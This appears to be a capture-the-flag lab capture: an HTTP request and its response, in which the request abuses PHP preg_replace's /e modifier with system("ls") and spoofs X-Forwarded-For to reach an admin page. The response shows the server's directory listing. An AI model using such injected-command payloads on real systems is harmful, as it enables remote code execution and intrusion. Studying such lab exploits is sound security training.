 Request
Raw Params Headers Hex
GET /index.php?pat=/test/e&&rep=system("ls")&&sub=test HTTP/1.1
Host: 111.198.29.45:59907
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
X-Forwarded-For:127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=kgvnde0tr5g5vu5n7tqu21je32
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，
//监听导航点击
element.on('nav(demo)', function(
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
视图.png